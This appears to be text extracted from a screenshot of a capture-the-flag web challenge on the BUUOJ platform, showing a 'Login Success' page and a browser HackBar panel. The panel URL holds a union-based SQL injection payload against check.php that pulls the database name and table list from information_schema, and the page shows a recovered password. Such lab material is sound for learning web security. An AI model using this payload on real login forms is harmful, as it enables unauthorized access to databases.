 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello geek！
Your password is 'geekuser,l0ve1ysq1'
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e81360a2-291d-417e-ac12-8344c7427717.node4.buuoj.cn:81/check.php?username=0%27%20union%20select%201,database(),
(select%20group_concat(table_name)from%20information_schema.tables where table_schema='geek')%23&password=1